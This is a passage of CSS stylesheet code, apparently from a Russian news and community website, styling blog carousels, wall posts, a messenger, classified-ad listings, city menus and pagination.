    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 35%,rgba(0,0,0,0.85) 50%,rgba(0,0,0,1) 99%,rgba(0,0,0,1) 100%) !important;
    border-radius: 4px;
}
.blog-list .owl-item .item .image a{
    border-radius: 4px;
}
.blog-list .owl-item .item .f_title .title a {

    color: #fff;
    line-height: 22px;
    text-shadow: 0 0 7px #000, 0 0;
    font-size: 14px;
    width: 100%;
    margin: 0px;
    font-weight: 700;
    /* white-space: nowrap; */ /* Ð—Ð°Ð¿Ñ€ÐµÑ‰Ð°ÐµÐ¼ Ð¿ÐµÑ€ÐµÐ½Ð¾Ñ ÑÑ‚Ñ€Ð¾Ðº */
    /* text-overflow: ellipsis; */ /* Ð”Ð¾Ð±Ð°Ð²Ð»ÑÐµÐ¼ Ð¼Ð½Ð¾Ð³Ð¾Ñ‚Ð¾Ñ‡Ð¸Ðµ */
}

@media (max-width: 610px) {
.blog-list .owl-item{
    width: 100%;
}   
}

.blog-list .owl-item .item .f_title .title {
    /* height: 20px; */
    overflow: hidden;
}

.blog-list .owl-item .item  .fields {
    position: absolute;
    width: 100%;
    bottom: 0px;
    left: 0px;
    display: grid;
    /* padding: 18px; */
    text-shadow: 0 0 7px #000, 0 0;
    /* height: 68%; */
    margin-top: -25px;
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 15%,rgba(0,0,0,1) 50%,rgba(0,0,0,1) 99%,rgba(0,0,0,1) 100%) !important;
    /*background: #c0c0c0 !important;*/
    border-radius: 0px 0px 4px 4px;
}
.blog-list .owl-item .item .fields .ft_date {
    display: grid;
    padding-bottom: 5px;
    border-radius: 4px;
    color: #fff;
    padding-top: 10px;
    font-size: 15px;
    padding: 18px;
}

.blog-list .owl-item .item  .fields .ft_date .views{
    float: left;
}

.blog-list .owl-item .item  .fields .ft_date .rating{
    float: right;
}

.blog-list .owl-item .item  .fields .ft_date .rating a{
    color: #fff;
}


.blog-list .owl-item .item  .fields .ft_date .rating .vote-up .arrow {
    background: none;
}
.blog-list .owl-item .item .rating_widget .arrow span, .blog-list .owl-item .item .rating_widget .arrow a {
    background: none;
}

.blog-list .owl-item .item .rating_widget .arrow span, .blog-list .owl-item .item .rating_widget .arrow a {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    background: none;
    opacity: 0.8;
}
.blog-list .owl-item .item .views {
    opacity: 0.8;
}

.blog-list .owl-item .item .rating_widget .up span:before, .blog-list .owl-item .item .rating_widget .up a:before {
    content: "\f164";
}

.blog-list .owl-item .item .rating_widget .down span:before, .blog-list .owl-item .item .rating_widget .down a:before {
    content: "\f165";
}
.blog-list .owl-item .item .rating_widget .score {
    /*display: none;*/
}
.blog-list .owl-item .item .rating_widget  .arrow {
    width: 20px;
}

.blog-list .owl-item .item .rating_widget .arrow a:hover {
    color: #fff;
    text-decoration: none;
    opacity: 1;
}
.blog-widget-list .owl-item {
    width: 100%;
}
.blog-widget-list .owl-item .item {
    margin: 0px;
}
.full-border {
    border-right: 1px solid #222222 ;
    border-left: 1px solid #222222 ;
}
.full-border {
    border-right: 1px solid #222222 ;
    border-left: 1px solid #222222 ;
}
.left-border  {
    border-left: 1px solid #222222 ;
    border-right: unset;
}
.right-border  {
    border-right: 1px solid #222222;
}
.not-border  {
    border: unset;
}

.cat-panel .cat-link a, .cat-panel .cat-link a:hover, .filter-panel .filter-link a, .filter-panel .filter-link a:hover {
    /* background-color: #c0c0c0 !important;
    color: #000 !important; */
    background: #ff5317 !important;
    color: #fff !important;
}
.mnav {
    background: #000;
}
.mnav .menu > li {
    background: #000;
}
.mnav .menu > li a {
    color: #fff !important;
}

@media only screen and (max-width: 960px) {
    .mnav, .mnav ul, .mnav ul li {
        background: #000 !important;
    }
}

@media only screen and (max-width: 960px) {
header .mnav .menu ul li a, header .mnav .menu li.active ul li a, header .mnav .menu > li.active > a:hover {
    color: #fff !important;
} 
}

.link-botton {
    background-color: #ff5317 !important;
    color: #fff !important;
}

.link-content, .link-content:hover {
    background-color: #ff5317 !important;
    color: #fff !important;
}
.my_topbar {
   border-bottom: 1px solid #222222 !important; 
}

.widget_search {
    padding: 15px;
}

.widget_search input {
    border-radius: 12px;
}
.widget_auth {
    background-color: #000;
    color: #fff !important;
}
.input, .date-input, .city-input, .textarea, select, input[type="checkbox"], input[type="radio"] {
    background-color: #222222;
    border-radius: 12px;
}
.widget_search {
    position: relative;
}

.ajax_results {
        background: #000;
    position: absolute;
    z-index: 9;
    width: calc(90% - 50px);
    padding: 10px;
    border:0px !important;
    display: none;
}

.ajax_results a {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    display: block;
    margin-bottom: 10px;
    color: #fff
}

#wall_widget {
    clear:both;
    margin-top:15px;
    border-top:solid 1px #222;
}
#main_content h1 {
    font-family: PlayfairDisplay-Medium;
}

body {
    font-family: 'Rubik Light'  !important;
    font-style: normal;
    font-variant: normal;
    font-size: 14px;
    color: #d1d1d1;
}

.articles_item {
    font-family: Rubik Light;
}
.entry {
    font-family: Rubik Light;
}

.widget_content_list.featured .item-first .title a {
    font-family: PlayfairDisplay-Medium;
}
.blog-list .owl-item .item .f_title .title a {
    font-family: PlayfairDisplay-Medium;
}
.widget > .title {
    font-family: PlayfairDisplay-Medium;
}


@media screen and (max-width: 640px) {
    #user_profile_title .name {
        padding-left: 0;
    }
}

@media screen and (max-width: 640px) {
    #user_profile_title .name {
        padding-left: 0;
        line-height: 20px;
        width: auto;
        font-size: 20px;
    }
}

.wall_post_text a, .dzen_item a {
    color: #4a76a8;
}

.content_item .tags_bar a, .content_list_item .tags_bar a {
    color: #4a76a8;
}

--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/boxed/css/my.css?
body_size: 33142
content:
.my_logobox {
	padding: 5px 15px!important;
}

.icon-profile, .menu .profile .item, .icon-messages, .menu .messages .item, .icon-group, .menu .group .item, .icon-add, .menu .add .item, .icon-cpanel, .menu .cpanel .item, .icon-logout, .menu .logout .item, .icon-settings, .menu .settings .item, .icon-edit, .menu .edit .item, .icon-group_add, .menu .group_add .item, .icon-user_add, .menu .user_add .item, .icon-delete, .menu .delete .item, .icon-basket_put, .menu .basket_put .item, aside .menu .item, section .menu .item, .menu .item {
	background: none;
	padding-left: 10px;
}

.topbar_search {
	background: #4e4d4d!important;
}
.my_topbar, .topbar_left {
	background: #4a76a8;	
}

footer .footer_middle {
    background: #f8f8ff;
}

#layout .widget.fixed_actions_menu .body .menu a, #layout .widget.fixed_actions_menu .body .menu span.item {
    padding: 5px 10px;
	}

.content_categories li {
    background: none;
}

.widget_search {
    margin-top: 0px;
    margin-left: 0px;
    width: 100%;
}

.footer_top {
    background: none!important;
}

footer .footer_top:before {
	display:none;
}

.icon-page_gear, .menu .page_gear .item {
    background: none;
}

main aside .menu li:hover, main aside .menu li.active, .is_three_columns .menu li:hover, .is_three_columns .menu li.active, main section .menu li:hover, main section .menu li.active {
    background: none;
}

.icon-save, .menu .save .item {
    background-image: none;
}
.icon-cancel, .menu .cancel .item {
    background-image: none;
}

/* poster */

.wd_poster .image{height: 150px; overflow: hidden;clear: both;}
.wd_poster .title {clear: both;padding: 5px;}
.wd_poster .image img {max-width: 100%;}
.wd_poster .item {border-bottom: 1px solid #EAEAEA;padding-bottom: 10px;}
.wd_poster .moreinfo .category {float: left;}
.wd_poster .moreinfo .date {float: right;}

/*.icon-gifts, .menu .send_gift .item { background-image: url("/templates/default/controllers/gifts/images/gifts.png"); }*/
/* #layout .gifts_list_buttons {width: 174px;} */



@-webkit-keyframes autofill {
    to {
        color: #000;
        background: transparent;
    }
}

input:-webkit-autofill {
    -webkit-animation-name: autofill;
    -webkit-animation-fill-mode: both;
}

header .widget_user_avatar .menu {
    /*background: #66bb6a !important;*/
}
.topbar_right .menu li a:hover {
    color: #ffffff;
}
header .widget_user_avatar .menu li ul {
    left: auto;
    /*background: #66bb6a !important;*/
    right: 180px;
    width: 200px;
}
#layout #menu_mobile.is_mm_open {
    background: #66bb6a !important;
}

.chosen-container.chosen-container-single .chosen-single, .chosen-container .chosen-with-drop {
    border: solid 2px #ff5317;
    line-height: 25px;
    color: #fff;
    padding: 4px 7px;
    background-color: #222222;
    border-radius: 12px;
    background-image: unset !important;
    box-shadow: none !important;
}

.chosen-container-single .chosen-single abbr {
    top: 11px;
}
.chosen-container-single .chosen-single div {
    top: 5px !important;
}

.chosen-container .chosen-drop {
    background: #000 !important;
    color: #fff;
}

.chosen-container .chosen-results {
    color: #fff;
}

.chosen-container .active-result {
    color: #fff;
}

.chosen-container-single .chosen-search input[type="text"] {
    border-radius: 12px !important;
}

.chosen-container .chosen-drop {
    border: none !important;
}

.chosen-container .chosen-results li.highlighted {
    background-color: #ff5317 !important;
    color: #fff;
}
.chosen-container-single .chosen-drop {
    margin-top: 0px;
}

.chosen-container-single .chosen-search input[type="text"] {
    border: 1px solid #ff5317  !important;
    background: #222222 url(/templates/default/images/chosen-sprite.png) no-repeat 100% -20px  !important;
}


.my_topbar li ul li ul {
    left: auto;
    background: #4a76a8 !important;
    right: 180px;
    width: 200px;
}
header .my_topbar li ul li ul {
    text-align: left;
    visibility: hidden;
    position: absolute;
    left: -100px !important;
}
header .menu ul li ul {
    width: 100px !important;
}

.images_field.field_slider_owl.arrow-bottom .owl-nav .owl-prev span:before, .images_field.field_slider_owl.arrow-bottom .owl-nav .owl-next span:before {
    background: #66bb6a !important;
}

/*#user_profile #avatar img {
    border: 5px #66bb6a solid;
    
}*/
.show_phone {
    padding: 7px 10px;
    line-height: 100%;
    border-radius: 3px;
    cursor: pointer;
    width: auto;
    font-size: 14px;
    color: #FFF;
    margin-top: -6px;
    text-decoration: none;
    vertical-align: middle;
    background: #66bb6a;
    border: none;
    transition: background ease-in-out .15s;
}
.show_phone:hover {
    color: #FFF;
}


    #wall_add_form .url {
        margin-bottom: 10px;
    }
        
    .url img {
        width: 48px;
    }
    .wall_url {
        padding: 5px 5px 0px 5px;
    }
    .url-block .icon {
        float: left;
        width: 3%;
    }
    .url-block .page-info {
        float: left;
        width: 97%;
        padding-left: 5px;
    }
    .url-block {
        display: flex;
        background: #696969;
        border: 1px solid #ccc;
        border-radius: 2px;
        padding: 5px;
        margin-bottom: 5px;
    }
    .url-block .page-url {
        text-overflow: ellipsis;
        overflow-x: hidden;
        color: #1e90ff;
        line-height: 12px;
        padding-bottom: 2px;
        font-size: 12px;
        margin-top: 5px;
        cursor: default;
    }
    .url-block  .page-title {
        float: none !important;
    }
    .url-block .body-text {
        font-size: 12px;
        padding-top: 5px;
        cursor: default;
        float: none !important;
    }
    .url-header {
        display: inline-table;
        width: 100%;
        margin-bottom: 5px;
    }
    .url-header .action-close {
        margin: 0 4px;
        float: right;
        cursor: pointer;
    }
    .url-header .title{
        margin: 0 4px;
        float: left;
        cursor: pointer;
    }
    .url-block:hover {
        background: #f1f1f1;
    }
    .directionup {
        z-index: 99;
    }
    .links .view {
        float: right;
        padding-left: 22px;
        background: url(/templates/default/images/icons/eye-small.png) no-repeat 5px center;
        margin-right: 5px;
    }
    #wall_add_form .url {
        margin-bottom: 10px;
    }
    #wall_add_form .video {
        margin-bottom: 10px;
    }
   .video-header {
        display: inline-table;
        width: 100%;
        margin-bottom: 5px;
    }
    .video-header .action-close {
        margin: 0 4px;
        float: right;
        cursor: pointer;
    }
    .video-header .title{
        margin: 0 4px;
        float: left;
        cursor: pointer;
    }
    
    .wall_video {
        padding: 5px;
    }
    
    .auth_soc .title {
        color: #000 !important;
        height: 11px !important;
        line-height: 15px !important;
    }
    
    
    


.cities-menu {
    margin-right: auto;
    margin-left: auto;
    font-size: 0px;
    display: flow-root;

}
.cities-menu-item-link span {
    position: absolute;
    font-size: 23px;
}

.cities-menu-item {
    width: 50%;
    height: auto;
    float: left;
    position: relative;
    overflow: hidden;
    margin-bottom: 7px;
    
}
.city-block {
display: block;
    width: auto;
    height: 100%;
    padding: 0 7px 0px 0px;
}
.cities-menu-item-link {
    font-size: 1.63em;
}
.cities-menu-item-link {
    position: relative;
    overflow: hidden;
}
.cities-menu-item-link {
    display: block;
    width: 100%;
    height: 100%;
    background: grey;
    color: #fff;
}
.cities-menu-item-link span {
    padding-top: 2px;
    padding-left: 14px;
    bottom: 0;
    width: 100%;
    background: -webkit-linear-gradient(rgba(39, 39, 39, 0.12), rgba(39, 39, 39, 0.87));
    background: -o-linear-gradient(rgba(39, 39, 39, 0.12), rgba(39, 39, 39, 0.87));
    background: -moz-linear-gradient(rgba(39, 39, 39, 0.12), rgba(39, 39, 39, 0.87));
    background: linear-gradient(rgba(39, 39, 39, 0.12), rgba(39, 39, 39, 0.87));
}

.cities-menu-item-link span {
    position: absolute;
    font-size: 23px;
}
.change-city {
    color: #4a76a8;
}
.change-city:hover {
    color: #4a76a8;
    cursor: pointer;
}

@media (max-width: 610px) {
    .cities-menu-item {
    width: 100%;
    height: auto;
    float: left;
    position: relative;
    overflow: hidden;
    margin-bottom: 7px;
}
}

.change-city:after {
    content: "\f078";
    font: normal normal normal 14px/1 boxedFont;
    margin-left: 5px;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
        vertical-align: middle;
    margin-top: -4px !important;
}
    



[href^="/users/"] img {
    display: block;
    border: 0;
    text-decoration: none;
    border-radius: 50%;
    overflow: hidden;
}
.widget_activity_list .images img{
    border-radius: 50px;
}
.widget_activity_list .item > .image {
    border: 0px;
}
#wall_widget #entries_list .entry .content {
    margin-left: 0px;
    padding-left: 0px;
}
#wall_widget #entries_list .entry .body .avatar img {
    max-width: 50px;
}
#wall_widget #entries_list .entry .body .avatar img {
    border-radius: 50%;
}

#wall_widget #entries_list .entry .content {
    background: none;
}



#wall_widget #entries_list .repost {
    overflow: hidden;
    margin-bottom: 15px;
    padding-bottom: 0px;
    border-bottom: none;
    border-left: 2px solid #dee6ee;
    padding-left: 10px;
}
#wall_widget #entries_list .repost .body .avatar img {
    max-width: 48px !important;  
}
#wall_widget #entries_list .repost .action {
    display: none;
}


#wall_widget #entries_list .repost .content {
    margin-left: 10px  !important;
}

.entry .action a {
        align-items: center;
}

.entry .action {
    margin-top: 10px;
    display: flex;
}
.views-right {
    cursor: default !important;
    opacity: 0.5;
}

.entry .action a {
    cursor: pointer;
    text-decoration: none!important;
    height: 26px;
    padding-left: 0px;
    box-sizing: border-box;
    /* white-space: nowrap; */
}
.entry .action a  {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
        padding-right: 10px;
}


.action a span {
    overflow: hidden;
    margin-left: 10px;
}

.icon-button {
    width: 24px;
    height: 24px;
    background: no-repeat 50% / contain;
    opacity: 0.7;
    -o-transition: opacity 100ms ease-in-out;
    transition: opacity 100ms ease-in-out;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    display: block;
}

.icon-like {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2024%2024%22%20height%3D%22100%25%22%20width%3D%22100%25%22%3E%3Ctitle%3Elike_outline_24%3C%2Ftitle%3E%3Cpath%20d%3D%22M0%2C0H24V24H0Z%22%20fill%3D%22none%22%2F%3E%3Cpath%20d%3D%22M17%2C2.9A6.43%2C6.43%2C0%2C0%2C1%2C23.4%2C9.33c0%2C3.57-1.43%2C5.36-7.45%2C10l-2.78%2C2.16a1.9%2C1.9%2C0%2C0%2C1-2.33%2C0L8.05%2C19.37C2%2C14.69.6%2C12.9.6%2C9.33A6.43%2C6.43%2C0%2C0%2C1%2C7%2C2.9a6.46%2C6.46%2C0%2C0%2C1%2C5%2C2.54A6.46%2C6.46%2C0%2C0%2C1%2C17%2C2.9ZM7%2C4.7A4.63%2C4.63%2C0%2C0%2C0%2C2.4%2C9.33c0%2C2.82%2C1.15%2C4.26%2C6.76%2C8.63l2.78%2C2.16a.1.1%2C0%2C0%2C0%2C.12%2C0L14.84%2C18c5.61-4.36%2C6.76-5.8%2C6.76-8.63A4.63%2C4.63%2C0%2C0%2C0%2C17%2C4.7c-1.56%2C0-3%2C.88-4.23%2C2.73L12%2C8.5l-.74-1.07C10%2C5.58%2C8.58%2C4.7%2C7%2C4.7Z%22%20fill%3D%22%23828a99%22%2F%3E%3C%2Fsvg%3E");
}
.icon-repost {
    background-image: url("/templates/default/images/repost.svg");
}

.icon-views {
    background-image: url('data:image/svg+xml;charset=utf-8,<svg%20xmlns%3D"http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg"%20width%3D"14"%20height%3D"10"%20viewBox%3D"1%202%2014%2010"%20style%3D"fill%3A%23828a99%3B"><path%20d%3D"M8%2012C3.8%2012%201%208%201%207%201%206%203.8%202%208%202%2012.2%202%2015%206%2015%207%2015%208%2012.2%2012%208%2012ZM8%2010.5C9.9%2010.5%2011.5%208.9%2011.5%207%2011.5%205.1%209.9%203.5%208%203.5%206.1%203.5%204.5%205.1%204.5%207%204.5%208.9%206.1%2010.5%208%2010.5ZM8%208.6C7.1%208.6%206.4%207.9%206.4%207%206.4%206.1%207.1%205.4%208%205.4%208.9%205.4%209.6%206.1%209.6%207%209.6%207.9%208.9%208.6%208%208.6Z"%2F><%2Fsvg>');
}
.views-right {
    position: absolute;
    right: 0px;
}

.action a span {
    font-weight: 500;
    -webkit-font-smoothing: subpixel-antialiased;
    -moz-osx-font-smoothing: auto;
    -o-transition: margin-left 100ms linear;
    transition: margin-left 100ms linear;
}
.action a span {
    font-size: 14px;
    line-height: 16px;
    height: 16px;
    overflow: hidden;
    color: #67707a;
}
.hash_tag, .hash_tag:hover {
    color: #4a76a8;
    text-decoration: underline;
}


#wall_widget #wall_add_form .loading{ display: none; }

#wall_widget #entries_list{
    margin-top:20px;
}

#wall_widget #entries_list .entry{
    overflow: hidden;
    margin-bottom:15px;
    padding-bottom:15px;
    border-bottom: dashed 1px #ccc;
}

#wall_widget #entries_list .entry:last-child{
    border:none;
    margin-bottom: 0;
}


#wall_widget #entries_list .entry .info,
#wall_widget #entries_list .entry .body {
    overflow: hidden;
}

#wall_widget #entries_list .entry .info{
    margin-bottom:6px;
}

#wall_widget #entries_list .entry .avatar {
    float: left;
}

#wall_widget #entries_list .entry .anchor,#wall_widget #entries_list .entry .date  {
    float: left;
    margin-right: 10px;
    font-size:12px;
}

#wall_widget #entries_list .header-left {
    float: left;
    padding-left: 10px;
    font-size: 12px;
}

#wall_widget #entries_list .entry .info a { color: #999; }
#wall_widget #entries_list .entry .info a:hover { color: #4a76a8; }

#wall_widget #entries_list .entry .info .name .user{ color:#fff; }
#wall_widget #entries_list .entry .info .name .user:hover{ color:#4a76a8; }

#wall_widget #entries_list .entry .info .date{ color:#999; }

#wall_widget #entries_list .entry .body {}
#wall_widget #entries_list .entry .body .avatar img{ display:block; }

#wall_widget #entries_list .entry .content{
    color:#d4d4d4;
    padding-top: 4px;
    background: url("../images/comment_arrow.png") no-repeat 0px 6px;
    position: relative;
    z-index: 2;
}
#wall_widget #entries_list .entry .content .text img {
    max-width: 100%;
}
#wall_widget #entries_list .entry .links{
    font-size:12px;
    margin-top:10px;
}

#wall_widget #entries_list .entry .links.has_replies{
    background:url("../images/icons/comment-small.png") no-repeat left center;
    padding-left:20px;
}

#wall_widget #entries_list .entry .links a {
    font-size:11px;
    color:#7f8c8d;
    border-bottom:dashed 1px #BDC3C7;
    text-decoration: none;
    margin-right:6px;
}

#wall_widget #entries_list .entry .links a:hover {
    color:#4a76a8;
    border-bottom:dashed 1px #4a76a8;
}

#wall_widget #entries_list .entry .links a.get_replies{
    font-weight:bold;
    color:#fff;
    border-bottom: dashed 1px #fff;
}

#wall_widget #entries_list .entry .links a.get_replies:hover{
    color:#4a76a8;
    border-bottom-color:#4a76a8;
}

#wall_widget #entries_list .replies_loading {
    margin-top:12px;
    margin-bottom: 10px;
    color:#666;
    display: none;
}

#wall_widget #entries_list .replies {
    clear:both;
}

#wall_widget #entries_list .replies .entry{
    font-size:12px;
    padding:10px;
    border-left:solid 4px #ddd;
    border-bottom:none;
    margin:0;
    margin-top:10px;
    margin-left:18px;
}

#wall_widget #entries_list .replies .entry:hover{
    border-left-color:#BDC3C7;
}

#wall_widget #entries_list .replies .entry:hover .avatar{
    border-color:#BDC3C7;
}

#wall_widget #entries_list .replies .entry .info{
    margin:0; padding:0;
    padding-left:0px;
    margin-bottom: 3px;
}

#wall_widget #entries_list .replies .entry .content{
    background:none;
    margin:0; padding:0;
}

#wall_widget #entries_list .replies .entry .avatar{
    float:right;
}

#wall_widget #entries_list .show_more {
    margin-top:-14px;
}

#wall_widget #entries_list .show_more a{
    display: block;
    height: 30px;
    line-height: 30px;
    text-align:center;
    background:#ff5317;
    color:#fff;
    text-decoration:none;
}

#wall_widget #entries_list .show_more a:hover{
    background:#ff5317;
}



@media (max-width: 410px) {
    .action a span.name {
        display: none;
}
}


    .board_list {
        
    }
    
    .board_list .vip .block {
        background: #fcf19c;
    }

    .board_list .item {
    width: 32.6%;
    float: left;
    padding-top: 5px;
    padding-left: 5px;
    }
    .board_list .item .block {
        margin-right: 15px;
        margin-bottom: 15px;
        position: relative;
        box-shadow: 0 0 5px 2px rgba(39,39,39,0.30) !important;
        
    }
    .board_list .item .block:nth-child(3n) {
        padding-right: 0px;
    }
    .board_list .item .image {
        position: relative;
        
    }
    .board_list .item .image a.img {
        height: 180px;
        width: 100%;
        display: block;
    }
    .board_list .item .price {
        position: absolute;
        color: #fff;
        bottom: 25px;
        background: #4a76a8;
        right: 0px;
        padding: 5px 5px;
    }
    .board_list .item .city {
        position: absolute;
        color: #000;
        top: 10px;
        background: #fff;
        left: 10px;
        padding: 5px 5px;
        font-size: 12px;
        line-height: 9px;
    }
    .board_list .item .name {
        font-size: 110%;
    }
    .board_list .item .name a {
        color: #000;
    }
    .board_list .item .footer {
        padding: 10px;
        display: flow-root;
        
    }
    .board_list .item .views {
        color: #666;
        float: left;
        font-size: 12px;
    }
    .board_list .item .views i{
        padding-right: 5px;
    }
    .board_list .item .date {
        font-size: 12px;
        color: #666;
        float: right;
    }
    .board_list .item .header {
        padding: 10px;
    }
    
    .board_list .item .price{
	display:inline-block;
	color:#374046;
	text-align:center;
	text-decoration:none !important;
	padding:5px;
	text-transform:uppercase;
	font-size:10px;
	position:absolute;
	border-right:15px solid #fff;
	-moz-transition: all 300ms ease; -o-transition: all 300ms ease; -webkit-transition: all 300ms ease; transition: all 300ms ease;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
        -webkit-transition: color 1000ms;
        transition: color 1000ms;
	overflow:hidden;
    }


    .board_list .item .price{
            font-size:12px;	
            background:red;
            color:#222;
            border:0;
            font-weight:600;
    }
    .board_list .item .price{
            background:#fff;
            color:#000;
    }
    .board_list .item .price::before{
      content: "";
      position: absolute;
      z-index: -1;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background: #374046;
      -webkit-transform: scaleX(0);
      transform: scaleX(0);
      -webkit-transform-origin: 0 50%;
      transform-origin: 0 50%;
      -webkit-transition-property: transform;
      transition-property: transform;
      -webkit-transition: 300ms ease-out;
      transition: 300ms ease-out;
    }
    .board_list .item .price::before{
       background:#222;
    }
    .board_list .item .price::before{
       background:#fff;
       color: #000;
    }

    .board_list .item .price:after{
        font: normal normal normal 14px/1 FontAwesome;
            content:'\f061';
            margin-left:5px;
    }
    .board_list .item .price:after{
            background:#fff;
            display:block;
            float:right;
            margin:-8px -6px;
            margin-left:5px;
            padding:8px 6px;
            line-height:1.0;
    }
    .board_list .item .price:hover{
             color:#000;
    }
    .board_list .item .price:hover:after{
            color:#222;
    }
    .board_list .item .price:hover{
             color:#000;
    }
    .board_list .item .price:after,
    .board_list .item .price:hover:after{
            color:#000;
            background:#fff;
    }

    .board_list .item .price:hover::before {
      -webkit-transform: scaleX(1);
      transform: scaleX(1);
    }
    .board_list .item .image-zoomer {
        height: 60px;
        width: 60px;
        position: absolute;
        cursor: pointer;
        display: inline-block;
        z-index: 2;
        bottom: 0px;
        left: -5px;
        opacity: .8;
        background-image: url([data-uri]);
        background-repeat: no-repeat;
        background-position: center center;
    }
    .board_list .item .image-zoomer:hover{
        opacity:1;
    }
    
    @media (max-width: 610px) {
    .board_list .item{
        width: 100%;
    }   
    }
    
    .board_list_widget .owl-item{
        overflow: unset;
    }
    .board_list_widget .item {
        width: 95%;
    }

    @media screen and (max-width: 480px) {
        .board_list_widget .item {
            width: 95% !important;
        }
    } 

    .board_list_widget .item {
        padding: 5px;
    }
    
    #layout main > .row{background: #000 !important;}
#layout .widget_drum, aside .widget, .widget_tabbed .tabs ul li a.active, .widget_tabbed, .kinopoisk_box table tr td{background:#000}
.widget_auth .field label, .widget_tabbed .tabs ul li a.active, form .field label{color:#fff}
.widget_drum:after{content:none}
.kinopoisk_box table tr td{border-color:#222}
.kinopoisk_box table tr td:hover{background:#444}
.widget_tabbed .tabs ul{border:0}
/*:not(:nth-of-type(-n+2))*/
.content_item.wikiperson_item .auto_field:not(:last-of-type), .content_item.wikiorganization_item .auto_field:not(:last-of-type) {
    border-bottom: 1px dashed rgb(255 255 255 / 50%);
    padding-bottom: 10px;
    padding-top: 10px;
}   


header.add_main #main_menu .add {
    display: flex;
    align-items: center;
    height: 100%;
}


header.add_main #main_menu .add a, header.add_main #main_menu .add a:hover {
    background: #ff5317;
    color: #fff;
    border-radius: 24px;
    line-height: 30px;
    margin-left: 10px;
}

.nm-body {
    background: #000;
}

.nm-nomess {
    color: #fff;

}

.nm-search-users {
    
}

.nm-search-users input {
    border-radius: 12px;
    border: 1px solid #ccc;
    padding: 10px 15px;
    width: 320px;
    margin-top: 15px;
    font-size: 13px;
    color: #000;
}

.nm-search-users .result{
    margin: 0 auto;

}
.neomessager-users-search {
    width: 320px;
    margin: 0 auto;
}
.neomessager-users-search .users-lists{
    margin-top: 20px;	
    height: 300px;
    overflow: auto;
}
.neomessager-users-search .users-lists .add-user{
    background: #2d2e2d;
    padding: 15px;
    border-radius: 12px;
    display: flex;
    margin-bottom: 15px;       
}

.neomessager-users-search .users-lists .add-user {
    display: flex;
    align-items: center;
}

.neomessager-users-search .users-lists .add-user, .neomessager-users-search .users-lists .add-user {
    flex: 1; 
}

.neomessager-users-search .users-lists .add-user .nickname {
    justify-content: center;
    display: flex; 
    text-align: center; 
    margin-left: 15px;
}

.neomessager-users-search .users-lists .add-user .icon {
    flex: 0 1 auto;
}

.neomessager-users-search .users-lists .add-user .icon img {
    width: 32px;
    border-radius: 50%;
}

.neomessager-users-search .users-lists .add-user:hover{
    background: #ff5317;
    cursor: pointer;
}


#nm-chat-wrapper .conversation-inner {
    padding: 5px 0;
    overflow: hidden;
    overflow-y: auto;
    background-color: #000000;
    background-image: url(/templates/boxed/controllers/neomessenger/images/bg.jpg);
    background-size: cover;
}

/* .conversation-item.new, .conversation-item.nm-selected, .conversation-item.is_can_select:hover {
    background-color: #000000b3;
} */

#nm-userlist li .message-text .url-block{
    /*display: none;*/
}
.nm-message-text {
    
}
.nm-message-text .url-block{
    
}
.nm-message-text .url-block {
    background: #000;
    border: 0px;
    border-radius: 15px;
    margin-top: 10px;
}

.nm-message-text .url-block {
    background: #000;
    border: 0px;
    border-radius: 15px;
    margin-top: 10px;
}
.nm-message-text .url-block:hover {
    background: #000;

}

.btn.btn-outline-info.mt-2{
	display: flex;
	gap: 5px;
	font-weight: 400;
	text-align: center;
	vertical-align: middle;
	user-select: none;
	background-color: transparent;
	border: 1px solid transparent;
	padding: 0.375rem 0.75rem;
	line-height: 1.5;
	border-radius: 0.25rem;
	transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.pagebar {
    /* width: 100%; */
    background: #141414;
    margin: 20px 0;
    padding: 10px;
}

.page-block {
    width: 100%;
    border: 1px solid #232323;
    padding: 10px 0;
    border-radius: 10px;
}


.page-block a:hover {
    color: #fff;
}

.page-navigation-container {
    display: flex;
    justify-content: center;
    align-items: center;
}

.page-navigation {
    display: flex;
    align-items: center;
}

.prev-page, .next-page, .current-page {
    padding: 5px 10px;
    margin: 0 5px;
    color: white;
}

.prev-page, .next-page {
    text-decoration: none;
}

.disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

.current-page {
    font-weight: bold;
}

.dz_list{
    display: flex;
    flex-flow: row wrap;
    gap: 20px;
}
.dz_item{
    width: calc(50% - 12px);
    border: 1px solid rgb(255 255 255 / 15%);
    border-radius: 26px;
    overflow: hidden;
	background: #161616;
}
.dz_fields{padding: 20px;}
.dz_cat{
	background: #ff5317;
	color: #fff;
	display: inline-block;
	padding: 4px 10px;
	border-radius: 10px;
	margin-bottom: 8px;
}
.dz_cat:hover{background: #a5401c;text-decoration:none;color:#fff}
.dz_meta{
	color: #b5b5b5;
	display: flex;
	gap: 10px;
	margin-bottom: 6px;
}
.dz_title{
	font-size: 18px;
    color: #d3d3d3;
    font-weight: 700;
    margin-bottom: 8px;
    display: inline;
    -webkit-line-clamp: 2;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    word-wrap: break-word;
}
.dz_title:hover{color:#fff}
.dz_teaser{
	color: #b5b5b5;
	font-size: 15px;
	display: inline;
    -webkit-line-clamp: 3;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    word-wrap: break-word;
}
@media all and (max-width: 580px) {
	.dz_item{ width: 100%;}
}

#group_profile_title .logo img {
    border: 3px solid #fff;
}
#group_profile_title .logo {
    padding: 0px;
}

.webui-popover {
    background-color: #424242  !important;
}

.webui-popover.top > .webui-arrow:after,
